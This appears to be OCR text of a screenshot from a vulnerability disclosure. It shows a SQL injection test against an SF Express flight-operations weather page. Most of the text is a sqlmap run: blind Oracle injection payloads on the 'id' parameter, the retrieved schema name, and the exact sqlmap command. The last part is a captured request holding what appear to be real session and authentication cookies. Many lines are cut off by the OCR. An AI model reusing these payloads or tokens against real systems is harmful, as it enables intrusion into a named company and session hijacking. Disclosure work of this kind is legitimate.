 顺丰航空飞行运作网
http://foc.sf-...o.aspx?id=8241
http:// sf-express.com/GenericQuery/AirportWeatherInfo.aspx?id=8241
百度 <Ctrl+K>
baidu Google-hack Google Google mail搜索引擎 搜狗 Google 翻译 Linux - 红黑联盟 搜搜更懂你 必应 Bing 同服查询 - 站长工具 黑吧安全网
SF 飞行综合查询系统
公共查询 友情链接
2015年08月20日09时14分发布的24小时预报
2015年08月20日 10时00分 - 2015年08月21日 10时00分
天气系统分析及全国天气形势概要:
受冷涡和切变线的影响，江苏东部、江西南部、福建西北部、广东中北部、广西西部及
重点注意天气及机场:
东北：沈阳、长春、哈尔滨机场阵雨或雷阵雨。
华东：南通机场小到中阵雨，短时雷雨；无锡机场小雨或阵雨；杭州、宁波机场阵雨
华南：广州、深圳、潮汕机场午后雷雨或阵雨。
其余适航。
航路
华南
未来
江淮
当日
管理员: C:\WINDOWS\system32\cmd.exe
0)),CHR(32)) FROM DUAL),6,1))>64
[02:51:31] [PAYLOAD] 8241 AND ASCII(SUBSTRC((SELECT NVL(CAST(USER AS VA
0)),CHR(32)) FROM DUAL),6,1))>32
[02:51:31] [PAYLOAD] 8241 AND ASCII(SUBSTRC((SELECT NVL(CAST(USER AS VA
0)),CHR(32)) FROM DUAL),6,1))>16
[02:51:31] [PAYLOAD] 8241 AND ASCII(SUBSTRC((SELECT NVL(CAST(USER AS VA
0)),CHR(32)) FROM DUAL),6,1))>8
[02:51:31] [PAYLOAD] 8241 AND ASCII(SUBSTRC((SELECT NVL(CAST(USER AS VA
0)),CHR(32)) FROM DUAL),6,1))>4
[02:51:31] [PAYLOAD] 8241 AND ASCII(SUBSTRC((SELECT NVL(CAST(USER AS VA
0)),CHR(32)) FROM DUAL),6,1))>2
[02:51:32] [PAYLOAD] 8241 AND ASCII(SUBSTRC((SELECT NVL(CAST(USER AS VA
0)),CHR(32)) FROM DUAL),6,1))>1
[02:51:32] [INFO] retrieved: SF
[02:51:32] [DEBUG] performed 42 queries in 1.93 seconds
[02:51:32] [WARNING] on Oracle you'll need to use schema names for enume
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'SF '
[02:51:32] [INFO] fetched data logged to text files under 'C:\Users\Adm
r\.sqlmap\output\foc.sf-express.com'
[*] shutting down at 02:51:32
C:\Python26>python sqlmap/sqlmap.py -r xxz.txt -p id -v 3 --current-db
xxz.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GET /GenericQuery/AirportW .aspx?id=8241 HT
Host: sf-express.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:4
Accept: text/html,application/xhtml+xml,application/
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: _ga=GA1.2.27791019.1438102622;
Hm_lvt_32464c62d48217432782c817b1ae58ce=1439662563,1439838362,1439940683,1440083359;
__utma=265537869.27791019.1438102622.1439577002.1439583099.12; __utmz=265537869.1438815310.6.5.utmcsr=baidu|
utmccn=(organic)|utmcmd=organic;
kj_s_id=Y2E0NDEyNANjEuMTQ0LjI1My42MTQ0MDA5NTE1ODQxOQNzIyZmQ1; kj_login_time=1440095158; kj_area_id=38;
kj_area_name=%E5%8F%8C%E6%B5%9C%E8%B7%AF218%E5%8F%B7;
kj_highlevel=0; kj_autologin=1; ASP.NET_SessionId=uh4umvyqyad0hfjkp3faooau;
.ASPXAUTH=019F01C66942F695621E62F956F89AFC2B914497AB97D0DADC9AD3C1CA098ADFDBD9CBB58A8EB5A65D186F9EECE395643D5
45C79DDFFF0C078D2E3DBEADC18780197AA9F66186C48C9543867C5CDF
54D8C6F0CB8D0A17DF4D63339E9FD9F125697543CC6C1F62752935C29984E24407B; locale=; language=
Connection: keep-alive
www.wooyun.org